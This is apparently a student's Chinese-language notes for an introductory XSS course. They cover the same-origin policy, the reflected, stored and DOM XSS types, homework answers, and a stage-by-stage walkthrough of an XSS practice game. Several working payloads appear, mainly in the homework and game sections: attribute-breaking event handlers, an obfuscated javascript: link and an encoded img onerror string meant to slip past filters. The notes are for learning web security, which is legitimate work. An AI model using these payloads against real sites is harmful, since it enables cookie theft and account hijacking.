 twosecurity
第一课
第二课
第三课
第四课
XSS入门
为什么要引入XSS
同源策略
浏览器有一个很重要的概念——同源策略(Same-Origin Policy)。
所谓同源是指，域名，协议，端口相同。不同源的客户端脚本(javascript、
ActionScript)在没明确授权的情况下，不能读写对方的资源。
XSS介绍
通常发生在浏览器层面，由于web服务端没有正确处理用户输入的数据（过滤或转
义），导致攻击脚本在浏览器执行
更多时候被用于攻击同一站点内的其他用户
XSS分类
反射型XSS
当应用程序使用动态页面向用户显示搜索结果时（这个页面使用一个包含搜索关键字的
参数，并且在响应过程中把文本返回给用户）
提取用户提交的输入，并将其插入到服务器响应的html代码，这是XSS漏洞的明显特
征，如果应用程序没有过滤就产生XSS啦
存储型XSS
如果用户提交的数据被保存在应用程序中（通常保存在一个后端数据库中），and没有
经过适当的过滤或者净化就显示给其他的用户
常见与支持web互动的应用，或者在拥有管理权限的员工访问用户记录和数据的应用程
序中
eg：留言程序
用户
攻击者
DOM型XSS
客户端js可以访问浏览器的文本对象模型（dom），它能够决定加载页面的URL，由应
用程序发布的脚本可以从URL中提取数据，对这些数据处理后让他动态更新页面的内
容，这样就容易收到基于DOM的XSS攻击
总结
反射型通常需要在url中带入攻击代码
存储型多发生在发帖、保存资料等
DOM型可能时存储型也可能是反射型，但是需要处理DOM API
绕过关键词
我爱同源策略
作业
什么是同源策略
同源策略(Same-Origin Policy)。所谓同源是指，域名，协议，端口相同。不同源的客
户端脚本(javascript、ActionScript)在没明确授权的情况下，不能读写对方的资源。
eg：
与URL"http://www.example.com/dir/page.html"对比
对比URL 结果 结果
http://www.example.com/dir/page2.html 同源 相同的协议，主机，端口
http://www.example.com/dir2/other.html 同源 相同的协议，主机，端口
http://username:password@www.example.com/dir2/other.html 同源 相同的协议，主机，端口
http://www.example.com:81/dir/other.html 不同源 相同的协议，主机，端口不同
https://www.example.com/dir/other.html 不同源 协议不同
http://en.example.com/dir/other.html 不同源 不同主机
http://example.com/dir/other.html 不同源 不同主机(需要精确匹配)
http://v2.www.example.com/dir/other.html 不同源 不同主机(需要精确匹配)
http://www.example.com:80/dir/other.html 看情况 端口明确，依赖浏览器实现
xss有几种类型
存储型
DOM型
反射型
如何理解跨站脚本攻击
XSS是通过存在安全漏洞的Web网站注册用户的浏览器内运行非法的HTML标签orJS进
行的攻击
可能造成的影响
利用虚假输入表单骗取用户个人信息
利用脚本窃取用户Cookie，获得用户身份（或者帮助我执行一些别的操作）
显示伪造的文章或者图片
是被动型的攻击
个人的感觉，发现本质就是输入和输出的关系，没人能规定用户的输入，那么我的输入
在经历那么多传送步骤中只要有一个地方出问题就可以
写出<a>标签形式的XSS代码
<a href="javas&#13;cript:alert(document.domain)">bla</a>">
\x3Cimg\x20src\x3D1%20onerror\x3Dalert\x281\x29\x3E在什么情况下能触发
上下文环境是 JavaScript，不是HTML（可以认为<script>标签里的内容和 HTML 环
境毫无关系），此时用户输入的这段内容要遵守的是 JavaScript 法则，即 JavaScript
编码，可以使用这种普通十六进制编码
<script>alert(1)</script>在innerHTML能否触发
按道理来说是不可以触发的，因为根据 W3C 规范，SCRIPT 标签中所指的脚本仅在浏
览器第一次加载页面时对其进行解析并执行其中的脚本代码，所以通过 innerHTML 方
法动态插入到页面中的 SCRIPT 标签中的脚本代码在所有浏览器中默认情况下均不能被
执行。
但是在某些浏览器，eg ：Firefox3.6.3 中，先将被插入 HTML 代码的元素从其父元素
中移除，然后使用 innerHTML 插入包含 SCRIPT 元素的代码，最后将这个元素恢复至
原父元素中，则经过此操作后 SCRIPT 中的脚本可以被执行。
<html>
<head>
</head>
<body>
<div id="d1"></div>
<script>
var a1 = "<script>alert('a1');<\/script>";
var d1 = document.getElementById("d1");
var sib = d1.nextSibling;
var pn = d1.parentNode;
pn.removeChild(d1);
d1.innerHTML = a1;
if (sib) {
pn.insertBefore(d1, sib);
} else {
pn.appendChild(d1);
}
</script>
</body>
</html>
不仅仅是firefox
game
stage1
<script>alert(document.domain)</script>
stage2
只需要闭合value的值就可以啦
"> <script>alert(document.domain)</script>
stage3
过滤的太多了，找一下其他的突破点
stage4
其实本来没注意，抓包才看见这个隐藏的
stage5
只是限制了输入框里的输入长度，但是可以在请求中添加
stage6
提示了事件属性，随便找一个input标签支持的事件属性来alert就行啦
<input type="text" name="p1" size="50" value=""onMouseDown="alert(document.domain)">
stage7
这关和上一关没什么不同，需要知道的时事件属性并不是非必须使用引号闭合的，so，
只要使用一个值闭合前一个value属性就可以了
<input type="text" name="p1" size="50" value=a
onMouseDown=alert(document.domain)> <input type="submit"
value="Search">
stage8
提示使用JS的主题所以试试
javascript:alert(document.domain)
stage9
天地良心，提示UTF-7，我已经用fiddler转成UTF-7，就是不弹框。。。
stage10
<input type="text" name="p1" size="50" value=""
onMouseDown="alert(document.domain)">
只是过滤了domain，只要嵌套一下就可以,毕竟也这能匹配我一次
stage11
<input type="text" name="p1" size="50" value=""> <a
href="javas&#13;cript:alert(document.domain)">bla</a>">
stage12
``onmouseover=alert(1)
谁能想到还有这个字符..
后续的发现开始由css的内容,我并不太了解,我先学习一下,继续跟进并不断更新